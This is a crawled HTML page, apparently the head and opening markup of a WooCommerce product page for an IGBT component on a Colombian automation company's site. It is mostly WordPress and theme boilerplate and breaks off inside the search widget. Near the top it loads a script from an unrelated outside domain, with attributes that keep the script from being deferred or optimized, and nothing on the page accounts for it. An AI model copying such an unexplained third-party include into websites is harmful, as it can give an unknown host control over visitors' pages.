

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acoi.com.co/producto/igbt-ixdn55n120d1-nd/
body_size: 16855
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">

<!-- wp_header -->
<script>(function(html){ html.className = html.className.replace(/\bno-js\b/,'js'); if (html.classList) { html.classList.add( 'js' ); } else { html.className += ' js'; } })(document.documentElement);</script><style type="text/css">.js.csstransitions .module.wow, .js.csstransitions .themify_builder_content .themify_builder_row.wow, .js.csstransitions .module_row.wow, .js.csstransitions .builder-posts-wrap > .post.wow, .js.csstransitions .fly-in > .post, .js.csstransitions .fly-in .row_inner > .tb-column, .js.csstransitions .fade-in > .post, .js.csstransitions .fade-in .row_inner > .tb-column, .js.csstransitions .slide-up > .post, .js.csstransitions .slide-up .row_inner > .tb-column { visibility:hidden; }</style><title>IGBT IXDN55N120D1-ND &#8211; ACOI SAS</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ACOI SAS &raquo; Feed" href="https://acoi.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="ACOI SAS &raquo; Feed de los comentarios" href="https://acoi.com.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ACOI SAS &raquo; Comentario IGBT IXDN55N120D1-ND del feed" href="https://acoi.com.co/producto/igbt-ixdn55n120d1-nd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/acoi.com.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='themify-builder-style-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/themify/themify-builder/css/themify-builder-style.css?ver=2.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://acoi.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://acoi.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://acoi.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://acoi.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='themify-framework-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/themify/css/themify.framework.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://acoi.com.co/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 50%;
						margin: 0% 100% 0% 100%;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							.asl_w_container {
								width: 100% !important;
							}
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://acoi.com.co/wp-content/plugins/ajax-search-lite/css/style-simple-grey.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-media-queries-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/media-queries.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7COpen+Sans%3A400%2C300%2C600%2C700%7CCopse&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/themify/themify-icons/themify-icons.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icon-font-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/themify/fontawesome/css/font-awesome.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-customize-css' href='https://acoi.com.co/wp-content/uploads/themify-customizer.css?ver=24.11.01.08.30.10' type='text/css' media='all' />
<link rel='stylesheet' id='customizer-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%7CExo&#038;subset=latin&#038;ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://acoi.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/acoi.com.co\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://acoi.com.co/wp-json/" /><link rel="alternate" type="application/json" href="https://acoi.com.co/wp-json/wp/v2/product/4965" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acoi.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://acoi.com.co/producto/igbt-ixdn55n120d1-nd/" />
<link rel='shortlink' href='https://acoi.com.co/?p=4965' />
<link rel="alternate" type="application/json+oembed" href="https://acoi.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facoi.com.co%2Fproducto%2Figbt-ixdn55n120d1-nd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://acoi.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facoi.com.co%2Fproducto%2Figbt-ixdn55n120d1-nd%2F&#038;format=xml" />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="BQ1eJqljcQgBZnOXHnsBrhE3ubEU7XxpnWgOZR7HFbE" />





<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">

	<style>
	@-webkit-keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	@keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	#footerwrap,.themify_builder_row.animated-bg {
		-webkit-animation: themifyAnimatedBG 30000ms infinite alternate;
		animation: themifyAnimatedBG 30000ms infinite alternate;
	};
	</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
					<!-- equalcolumn-ie-fix.js -->
					<!--[if IE 9]>
						<script src="https://acoi.com.co/wp-content/themes/themify-corporate/themify/themify-builder/js/equalcolumn-ie-fix.js"></script>
					<![endif]-->
					<script type="text/javascript">                    function isSupportTransition() {
                    var b = document.body || document.documentElement,
                    s = b.style,
                    p = 'transition';

                    if (typeof s[p] == 'string') { return true; }

                    // Tests for vendor specific prop
                    var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
                    p = p.charAt(0).toUpperCase() + p.substr(1);

                    for (var i=0; i<v.length; i++) {
                        if (typeof s[v[i] + p] == 'string') { return true; }
                        }
                        return false;
                        }
                        if ( isSupportTransition() ) {
                        document.documentElement.className += " csstransitions";	
                        }
            </script>				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<meta name="theme-color" content="#140FBD">
			<link rel="icon" href="https://acoi.com.co/wp-content/uploads/2016/01/logo_acoi_2015-100x100.png" sizes="32x32" />
<link rel="icon" href="https://acoi.com.co/wp-content/uploads/2016/01/logo_acoi_2015.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://acoi.com.co/wp-content/uploads/2016/01/logo_acoi_2015.png" />
<meta name="msapplication-TileImage" content="https://acoi.com.co/wp-content/uploads/2016/01/logo_acoi_2015.png" />
		<style type="text/css" id="wp-custom-css">
			[themify_team_posts style="grid3" display="excerpt" limit="4" image_w="362" image_h="362"]
						</style>
		
</head>

<body class="product-template-default single single-product postid-4965 theme-themify-corporate woocommerce woocommerce-page woocommerce-no-js skin-default webkit not-ie default_width no-home no-touch has-fixed-header elementor-default elementor-kit-5130 sidebar1">
<div id="pagewrap" class="hfeed site">

	<div id="headerwrap">

		
		<header id="header" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

        	
			<div class="logo-wrap">
				<div id="site-logo"><a href="https://acoi.com.co" title="ACOI SAS"><span>ACOI SAS</span></a></div>														<div id="site-description" class="site-description"><span>Soluciones en automatización para tu negocio</span></div>
							</div>

			<a id="menu-icon" href="#mobile-menu"></a>
			<div id="mobile-menu" class="sidemenu sidemenu-off">

					<div class="social-widget">
						<div id="themify-social-links-1005" class="widget themify-social-links"><strong class="widgettitle">Encuéntranos en:</strong><ul class="social-links horizontal">
							<li class="social-link-item google font-icon icon-medium">
								<a href="https://www.facebook.com/Acoi-SAS-734483039944312/info/?tab=page_info" title="Google+" ><i class="fa fa-google-plus" ></i>  </a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item facebook font-icon icon-medium">
								<a href="https://www.facebook.com/Acoi-SAS-734483039944312" title="Facebook" ><i class="fa fa-facebook" ></i>  </a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item 3246142215 font-icon icon-medium">
								<a href="https://api.whatsapp.com/send/?phone=573246142215&#038;text&#038;type=phone_number&#038;app_absent=0" title="3246142215" ><i class="fa fa-whatsapp" ></i>  </a>
							</li>
							<!-- /themify-link-item --></ul></div><div id="block-4" class="widget widget_block">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div>
													<div class="rss"><a href="https://acoi.com.co/feed/"></a></div>
											</div>
					<!-- /.social-widget -->

					<div id="searchform-wrap">
													<div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search here..'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
